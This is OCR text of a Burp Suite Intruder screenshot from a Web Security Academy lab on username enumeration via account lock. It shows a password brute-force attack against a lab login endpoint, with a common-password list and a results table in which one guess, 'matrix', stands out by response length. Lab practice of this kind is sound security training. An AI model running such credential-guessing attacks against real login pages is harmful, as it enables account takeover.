 Sniper attack
Start attack
Target
https://0aba004a04ce9d17806d26fa002f003d.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0aba004a04ce9d17806d26fa002f003d.web-security-academy.net
3 Cookie: session=vAm5D41e9ydD8i2cNwSGDNRcHBPqkOsh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0aba004a04ce9d17806d26fa002f003d.web-security-academy.net
11 Referer: https://0aba004a04ce9d17806d26fa002f003d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=adm&password=§test§
Search
1 highlight
1 payload position
Length: 811
Payloads
Payload position: All payload posi
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
123456
password
12345678
qwerty
123456789
12345
1234
Enter a new item
Add from list...
Payload processing
You can define rules to perform var
tasks on each payload before it is u
Add
Edit
Remove
Up
Down
En... Rule
Payload encoding
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length
93 matrix 200 263 3162
0 200 218 3240
8 111111 200 232 3240
9 1234567 200 214 3240
1 123456 200 259 3292
2 password 200 259 3292
3 12345678 200 259 3292
4 qwerty 200 259 3292
5 123456789 200 226 3292
6 12345 200 227 3292
Request Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Username enumeration
via account lock
LAB Not solved
Back to lab description
Home | My account
Login
Username
Password